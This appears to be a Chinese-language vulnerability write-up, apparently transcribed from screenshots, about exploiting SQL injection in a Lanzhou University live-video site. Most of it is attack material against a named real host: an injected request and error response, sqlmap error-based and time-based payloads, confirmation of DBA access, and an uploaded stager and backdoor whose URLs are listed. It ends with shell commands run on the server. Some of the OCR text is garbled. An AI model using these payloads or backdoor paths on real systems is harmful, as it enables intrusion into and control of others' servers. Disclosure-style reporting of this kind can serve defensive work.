 确定资产
http://zb.lzu.edu.cn
zb.lzu.edu.cn/index_live.html?name=bla &gname=100000
搜索
您必须先登录此网络才能访问互联网。 打开网络登录页面
兰州大学
LANZHOU UNIVERSITY
请输入搜索视频名称关键字 搜索
首页 上
精选视频
精彩直播
直播预告 0
直播排行
© Bit@link 2015
发现sql注入情况
Request
Pretty Raw Hex \n
POST /php/firstLevelCategories.php?username=blame345&groupname=100000%20union%20select%201,2,3,database()&
host=zb.lzu.edu.cn HTTP/1.1
Host: zb.lzu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Origin: http://zb.lzu.edu.cn
Connection: close
Referer: http://zb.lzu.edu.cn/index.html?name=blame345&gname=100000
Cache-Control: max-age=0
Content-Length: 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jan 2022 12:08:16 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Cache-Control: no-cache,no-store,must-revalidate
6 Pragma: no-cache
7 Content-Length: 397
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12
13
14
15 </TD>
</TR>
</TABLE>
<B>
Database error:
</B>
Invalid SQL: SELECT id,level,title,parent_id FROM tree_100000 union select 1,2,3,database() where level=2
order by id asc<BR>
16 <B>
MySQL error
</B>
: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'where level=2 order by id asc' at line 1)<BR>
17 Session halted.
接下来sqlmap跑一遍
[20:14:29] [WARNING] detected empty POST body
[20:14:29] [INFO] resuming back-end DBMS 'mysql'
[20:14:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: groupname (GET)
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=blame345&groupname=100000 WHERE 7170=7170 AND ROW(8465,9669)>(SELECT COUNT(*),CONCAT(0x716a7
6271,(SELECT (ELT(8465=8465,1))),0x717a6a7871,FLOOR(RAND(0)*2))x FROM (SELECT 6588 UNION SELECT 9389 UNION SELECT
622 UNION SELECT 6722)a GROUP BY x)-- JMsm&host=zb.lzu.edu.cn
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: username=blame345&groupname=100000 WHERE 9078=9078 AND SLEEP(5)-- MBta&host=zb.lzu.edu.cn
---
[20:14:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
[20:14:29] [INFO] testing if current user is DBA
[20:14:29] [INFO] fetching current user
[20:14:29] [WARNING] reflective value(s) found and filtering out
[20:14:29] [INFO] retrieved: 'root@localhost'
current user is DBA: True
[20:14:29] [INFO] fetching dat se names
[20:14:29] [INFO] resumed: 'in on_schema'
[20:14:29] [INFO] resumed: 'my
[20:14:29] [INFO] resumed: 'te
[20:14:29] [INFO] resumed: 'wal '
[20:14:29] [INFO] resumed: 'wal 2'
[20:14:29] [INFO] resumed: 'wal '
available databases [6]:
[*] inf mation_schema
[*] mys
[*] tes
[*] wal
[*] wal 2
[*] wa w
[20:14:29] [INFO] fetched data logged to text files under \sqlmap\output\zb.lzu.edu.cn'
[20:14:29] [WARNING] your sqlmap version is outdated
发现成功并且是DBA用户 接下来getshell
[20:17:27] [WARNING] reflective value(s) found and filtering out
[20:17:28] [INFO] the file stager has been successfully uploaded on '/opt/appdir/app/www/admin/' - http://zb.lzu.e
u.cn:80/admin/tmpurgsa.php
[20:17:28] [INFO] the backdoor has been successfully uploaded on '/opt/appdir/app/www/admin/' - http://zb.lzu.edu.
n:80/admin/tmpblqvl.php
[20:17:28] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'apache'
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '/opt/appdir/app/www/admin'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
access
access.html
api
channel
channel.html
chanset
comment
group.html
home.html
home_files
img
index.html
js
less
live
live.html
live_files
login.html
login_files
page
page.html
page_files
php
settings
settings.html
settings_files
themes
上图所示写入文件成功
后门文件为
http://zb.lzu.edu.cn:80/admin/tmpblqvl.php
上传文件为
http://zb.lzu.edu.cn:80/admin/tmpurgsa.php
执行linux命令均可成功
点到为止 谢谢